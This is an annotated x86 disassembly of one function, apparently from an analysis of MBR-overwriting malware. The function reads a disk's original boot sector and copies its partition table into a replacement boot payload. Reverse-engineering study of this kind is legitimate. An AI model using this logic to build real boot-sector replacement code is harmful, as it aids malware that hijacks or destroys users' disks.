 ; Attributes: bp-based frame
; int __cdecl copy_part_of_the_original_mbr_to_new_payload(HANDLE hDevice, void *new_mbr)
copy_part_of_the_original_mbr_to_new_payload proc near
mbr_stack_buffer= byte ptr -204h
middle_of_original_mbr_stack_buffer= byte ptr -46h
NumberOfBytesRead= dword ptr -4
hDevice= dword ptr  8
new_mbr= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 204h
push    0               ; dwMoveMethod
push    0               ; lpDistanceToMoveHigh
push    0               ; lDistanceToMove
push    [ebp+hDevice]   ; hFile
call    ds:SetFilePointer
lea     eax, [ebp+NumberOfBytesRead]
push    0               ; lpOverlapped
push    eax             ; lpNumberOfBytesRead
lea     eax, [ebp+mbr_stack_buffer]
push    200h            ; nNumberOfBytesToRead
push    eax             ; lpBuffer
push    [ebp+hDevice]   ; hFile
call    ds:ReadFile
test    eax, eax
jnz     short loc_401484
leave
retn
loc_401484:
lea     eax, [ebp+middle_of_original_mbr_stack_buffer]
push    40h ; '@'       ; Size
push    eax             ; Src
mov     eax, [ebp+new_mbr]
add     eax, 1BEh
push    eax             ; void *
call    memcpy          ; copy part of the original mbr over the payload
add     esp, 0Ch
push    1
pop     eax
leave
retn
copy_part_of_the_original_mbr_to_new_payload endp